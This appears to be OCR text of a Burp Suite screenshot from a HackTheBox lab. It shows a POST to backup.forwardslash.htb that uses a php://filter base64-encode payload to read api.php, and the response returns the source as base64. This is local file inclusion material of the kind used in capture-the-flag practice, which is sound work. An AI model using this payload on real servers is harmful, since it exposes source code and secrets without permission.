 Send
Cancel
<
>
Target: http://backup.forwardslash.htb
?
Request
Raw
Params
Headers
Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://backup.forwardslash.htb
10 Connection: close
11 Referer: http://backup.forwardslash.htb/profilepicture.php
12 Cookie: PHPSESSID=fcdqk8d8qv2es8bsq3mk18qcub
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15
16 url=php://filter/convert.base64-encode/resource=api.php
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
15 <title>Welcome</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{ font: 14px sans-serif; text-align: center; }
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been disabled while we try
to get back on our feet after the hack.<br><b>-Pain</b></font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px"><br
>
29 <input style="width:200px" type="submit" value="Submit"
disabled>
30 </form>
31 </body>
32 </html>
33 PD9waHAKCnNlc3Npb25fc3RhcnQoKTsKCmlmIChpc3NldCgkX1BPU1RbJ3VybCddKSkgew
oKCWlmKCghaXNzZXQoJF9TRVNTSU9OWyJsb2dnZWRpbiJdKSB8fCAkX1NFU1NJT05bImxv
Z2dlZGluIl0gIT09IHRydWUpICYmICRfU0VSVkVSWydSRU1PVEVfQUREUiddICE9PSAiMT
I3LjAuMC4xIil7CgkJZWNobyAiVXNlciBtdXN0IGJlIGxvZ2dlZCBpbiB0byB1c2UgQVBJ
IjsKCQlleGl0OwoJfQoKCSRwaWN0dXJlID0gZXhwbG9kZSgiLS0tLS1vdXRwdXQtLS0tLT
xicj4iLCBmaWxlX2dldF9jb250ZW50cygkX1BPU1RbJ3VybCddKSk7CglpZiAoc3RycG9z
KCRwaWN0dXJlWzBdLCAic2Vzc2lvbl9zdGFydCgpOyIpICE9PSBmYWxzZSkgewoJCWVjaG
8gIlBlcm1pc3Npb24gRGVuaWVkOyBub3QgdGhhdCB3YXkgOykiOwoJCWV4aXQ7Cgl9Cgll
Y2hvICRwaWN0dXJlWzBdOwoJZXhpdDsKfQo/Pgo8IS0tIFRPRE86IHJlbW92ZWQgYWxsIH
RoZSBjb2RlIHRvIGFjdHVhbGx5IGNoYW5nZSB0aGUgcGljdHVyZSBhZnRlciBiYWNrc2xh
c2ggZ2FuZyBhdHRhY2tlZCB1cywgc2ltcGx5IGVjaG9zIGFzIGRlYnVnIG5vdyAtLT4K
?
<
+
>
Type a search term
0 matches